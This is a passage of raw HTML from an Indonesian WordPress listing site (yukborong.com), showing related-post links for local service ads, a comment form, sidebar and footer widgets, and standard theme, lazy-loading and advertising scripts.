href="https://www.yukborong.com/jasa-membuat-online-shop-murah-berkualitas-di-kabupaten-gayo-lues/" rel="bookmark" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Gayo Lues"><img data-lazyloaded="1" src="[data-uri]" width="238" height="178" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-238x178.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-238x178.jpg 238w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px" alt="" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Gayo Lues"/></a></div>                <a href="https://www.yukborong.com/category/jasa/desain/" class="td-post-category">Desain</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jasa-membuat-online-shop-murah-berkualitas-di-kabupaten-gayo-lues/" rel="bookmark" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Gayo Lues">Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Gayo Lues</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6971d268882e1" data-td_block_id="td_uid_15_6971d268882e1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6971d268882e1" data-td_block_id="td_uid_15_6971d268882e1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jasa-analisis-data-skripsi-kota-sawahlunto/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.yukborong.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='60125' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_18_6971d268bbb12_rand td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">971</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">14,700</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="http://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget td_uid_20_6971d268bbe9e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_20_6971d268bbe9e" ><script type="litespeed/javascript">var block_td_uid_20_6971d268bbe9e=new tdBlock();block_td_uid_20_6971d268bbe9e.id="td_uid_20_6971d268bbe9e";block_td_uid_20_6971d268bbe9e.atts='{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_20_6971d268bbe9e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_20_6971d268bbe9e_rand","tdc_css_class_style":"td_uid_20_6971d268bbe9e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_20_6971d268bbe9e.td_column_number="1";block_td_uid_20_6971d268bbe9e.block_type="td_block_9";block_td_uid_20_6971d268bbe9e.post_count="4";block_td_uid_20_6971d268bbe9e.found_posts="57503";block_td_uid_20_6971d268bbe9e.header_color="";block_td_uid_20_6971d268bbe9e.ajax_pagination_infinite_stop="";block_td_uid_20_6971d268bbe9e.max_num_pages="14376";tdBlocksArray.push(block_td_uid_20_6971d268bbe9e)</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=td_uid_20_6971d268bbe9e class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jual-jas-hujan-motor-murah-kabupaten-aceh-jaya/" rel="bookmark" title="Jual jas hujan motor Murah di  Kabupaten Aceh Jaya">Jual jas hujan motor Murah di  Kabupaten Aceh Jaya</a></h3><div class="meta-info">
<span class="td-post-author-name"><a href="https://www.yukborong.com/author/editor/">Editor</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-30T16:13:16+00:00" >March 30, 2018</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jasa-jasa-pembuatan-company-profile-murah-berkualitas-di-kaur-selatan-9/" rel="bookmark" title="Jasa Shooting Drone Murah Berkualitas di Kaur Selatan">Jasa Shooting Drone Murah Berkualitas di Kaur Selatan</a></h3><div class="meta-info">
<span class="td-post-author-name"><a href="https://www.yukborong.com/author/founder/">Founder</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-19T10:09:47+00:00" >March 19, 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jasa-desain-kaos-kabupaten-tapin/" rel="bookmark" title="Jasa Desain Kaos Murah Bergaransi di Kabupaten Tapin">Jasa Desain Kaos Murah Bergaransi di Kabupaten Tapin</a></h3><div class="meta-info">
<span class="td-post-author-name"><a href="https://www.yukborong.com/author/founder/">Founder</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-30T16:44:46+00:00" >March 30, 2018</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/cfp-kabupaten-yalimo-5/" rel="bookmark" title="Jasa  perencanaan keuangan anak muda Murah di Kabupaten Yalimo dan Seluruh Indonesia">Jasa  perencanaan keuangan anak muda Murah di Kabupaten Yalimo dan Seluruh Indonesia</a></h3><div class="meta-info">
<span class="td-post-author-name"><a href="https://www.yukborong.com/author/owner/">Owner</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-13T04:36:41+00:00" >November 13, 2018</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_6971d268bbe9e" data-td_block_id="td_uid_20_6971d268bbe9e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_6971d268bbe9e" data-td_block_id="td_uid_20_6971d268bbe9e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.yukborong.com/"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" class="td-retina-data" data-src="https://www.yukborong.com/wp-content/uploads/2018/04/yukboronglogo.png" data-retina="https://www.yukborong.com/wp-content/uploads/2018/04/yukboronglogo.png" alt="yukborong.com" title="" /></a></div><div class="footer-text-wrap">YukBorong.com adalah website yang menyediakan informasi barang dan jasa yang bisa didapatkan melalui online yang lebih hemat, murah, praktis dan aman.<div class="footer-email-wrap">Contact us: <a href="mailto:admin@yukborong.com">admin@yukborong.com</a></div></div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://plus.google.com/+tagdivThemes" title="Google+">
<i class="td-icon-font td-icon-googleplus"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_22_6971d268ca5bc_rand td_block_template_1"  data-td-block-uid="td_uid_22_6971d268ca5bc" ><script type="litespeed/javascript">var block_td_uid_22_6971d268ca5bc=new tdBlock();block_td_uid_22_6971d268ca5bc.id="td_uid_22_6971d268ca5bc";block_td_uid_22_6971d268ca5bc.atts='{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EVEN MORE NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_uid_22_6971d268ca5bc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_6971d268ca5bc_rand","tdc_css_class_style":"td_uid_22_6971d268ca5bc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_22_6971d268ca5bc.td_column_number="1";block_td_uid_22_6971d268ca5bc.block_type="td_block_7";block_td_uid_22_6971d268ca5bc.post_count="3";block_td_uid_22_6971d268ca5bc.found_posts="57503";block_td_uid_22_6971d268ca5bc.header_color="";block_td_uid_22_6971d268ca5bc.ajax_pagination_infinite_stop="";block_td_uid_22_6971d268ca5bc.max_num_pages="19168";tdBlocksArray.push(block_td_uid_22_6971d268ca5bc)</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=td_uid_22_6971d268ca5bc class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.yukborong.com/pengalaman-menjadi-reviewer-di-tryandreview-com/" rel="bookmark" title="Pengalaman menjadi reviewer di tryandreview.com"><img data-lazyloaded="1" src="[data-uri]" width="100" height="75" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2022/04/try-100x75.png" data-srcset="https://www.yukborong.com/wp-content/uploads/2022/04/try-100x75.png 100w, https://www.yukborong.com/wp-content/uploads/2022/04/try-80x60.png 80w, https://www.yukborong.com/wp-content/uploads/2022/04/try-180x135.png 180w, https://www.yukborong.com/wp-content/uploads/2022/04/try-238x178.png 238w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pengalaman menjadi reviewer di tryandreview.com"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/pengalaman-menjadi-reviewer-di-tryandreview-com/" rel="bookmark" title="Pengalaman menjadi reviewer di tryandreview.com">Pengalaman menjadi reviewer di tryandreview.com</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-16T17:18:44+00:00" >April 16, 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.yukborong.com/jasa-membuat-online-shop-murah-berkualitas-di-kabupaten-nagan-raya/" rel="bookmark" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Nagan Raya"><img data-lazyloaded="1" src="[data-uri]" width="100" height="75" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-100x75.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg 180w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-238x178.jpg 238w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Nagan Raya"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jasa-membuat-online-shop-murah-berkualitas-di-kabupaten-nagan-raya/" rel="bookmark" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Nagan Raya">Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Nagan Raya</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-19T12:25:20+00:00" >March 19, 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.yukborong.com/jasa-jasa-pembuatan-content-youtube-murah-berkualitas-di-singaran-pati-11/" rel="bookmark" title="Jasa Drone Preweding Murah Berkualitas di Singaran Pati"><img data-lazyloaded="1" src="[data-uri]" width="100" height="75" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-100x75.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg 180w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-238x178.jpg 238w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jasa Drone Preweding Murah Berkualitas di Singaran Pati"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jasa-jasa-pembuatan-content-youtube-murah-berkualitas-di-singaran-pati-11/" rel="bookmark" title="Jasa Drone Preweding Murah Berkualitas di Singaran Pati">Jasa Drone Preweding Murah Berkualitas di Singaran Pati</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-19T12:25:17+00:00" >March 19, 2022</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_uid_23_6971d26903210_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_6971d26903210" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.yukborong.com/category/jasa/">Jasa<span class="td-cat-no">45349</span></a></li><li><a href="https://www.yukborong.com/category/jasa/desain/">Desain<span class="td-cat-no">28731</span></a></li><li><a href="https://www.yukborong.com/category/produk-digital/">Produk Digital<span class="td-cat-no">10047</span></a></li><li><a href="https://www.yukborong.com/category/jasa/writing/">Writing<span class="td-cat-no">9502</span></a></li><li><a href="https://www.yukborong.com/category/jasa/training/">Training<span class="td-cat-no">8751</span></a></li><li><a href="https://www.yukborong.com/category/produk-fisik/">Produk Fisik<span class="td-cat-no">6948</span></a></li><li><a href="https://www.yukborong.com/category/jasa/programming/">Programming<span class="td-cat-no">6022</span></a></li></ul></div></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-41"><a href="#">Disclaimer</a></li><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42"><a href="#">Privacy</a></li><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-43"><a href="#">Advertisement</a></li><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="#">Contact Us</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side">
&copy; Developed by Pamathan Web Studio 2018</div></div></div></div></div></div> <script type="litespeed/javascript">var uid='262240';var wid='544196'</script> <script type="litespeed/javascript" data-src="//cdn.popcash.net/pop.js"></script>  <script type="litespeed/javascript">var wpcf7={"apiSettings":{"root":"https:\/\/www.yukborong.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"}</script> <script type="litespeed/javascript" data-src='https://maps.googleapis.com/maps/api/js?v=3.exp&#038;sensor=false'></script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://www.yukborong.com/wp-content/themes/Newsmag/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://www.yukborong.com/wp-content/themes/Newsmag';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"><header>
<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a><div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div></header><div class="tdw-content"><div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> <script type="litespeed/javascript">(function(jQuery,undefined){jQuery(window).ready(function(){if('undefined'!==typeof tdcAdminIFrameUI){var $liveIframe=tdcAdminIFrameUI.getLiveIframe();if($liveIframe.length){$liveIframe.load(function(){$liveIframe.contents().find('body').append('<textarea class="tdw-css-writer-editor" style="display: none"></textarea>')})}}})})(jQuery)</script> <textarea class="tdw-css-writer-editor td_live_css_uid_1_6971d2692a275"></textarea><div id="td_live_css_uid_1_6971d2692a275" class="td-code-editor"></div> <script type="litespeed/javascript">jQuery(window).load(function(){if('undefined'!==typeof tdLiveCssInject){tdLiveCssInject.init();var editor_textarea=jQuery('.td_live_css_uid_1_6971d2692a275');var languageTools=ace.require("ace/ext/language_tools");var tdcCompleter={getCompletions:function(editor,session,pos,prefix,callback){if(prefix.length===0){callback(null,[]);return}
if('undefined'!==typeof tdcAdminIFrameUI){var data={error:undefined,getShortcode:''};tdcIFrameData.getShortcodeFromData(data);if(!_.isUndefined(data.error)){tdcDebug.log(data.error)}
if(!_.isUndefined(data.getShortcode)){var regex=/el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,results=data.getShortcode.match(regex);var elClasses={};for(var i=0;i<results.length;i++){var currentClasses=results[i].replace('el_class="','').replace('"','').split(' ');for(var j=0;j<currentClasses.length;j++){if(_.isUndefined(elClasses[currentClasses[j]])){elClasses[currentClasses[j]]=''}}}
var arrElClasses=[];for(var prop in elClasses){arrElClasses.push(prop)}
callback(null,arrElClasses.map(function(item){return{name:item,value:item,meta:'in_page'}}))}}}};languageTools.addCompleter(tdcCompleter);window.editor=ace.edit("td_live_css_uid_1_6971d2692a275");window.editorChangeHandler=function(){window.onbeforeunload=function(){if(tdwState.lessWasEdited){return"You have attempted to leave this page. Are you sure?"}
return!1};var editorValue=editor.getSession().getValue();editor_textarea.val(editorValue);if('undefined'!==typeof tdcAdminIFrameUI){tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);tdcMain.setContentModified()}
tdLiveCssInject.less()};editor.getSession().setValue(editor_textarea.val());editor.getSession().on('change',editorChangeHandler);editor.setTheme("ace/theme/textmate");editor.setShowPrintMargin(!1);editor.getSession().setMode("ace/mode/less");editor.setOptions({enableBasicAutocompletion:!0,enableSnippets:!0,enableLiveAutocompletion:!1})}})</script> </div></div><footer>
<a href="#" class="tdw-save-css">Save</a><div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div><div class="tdw-resize"></div></footer></div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in 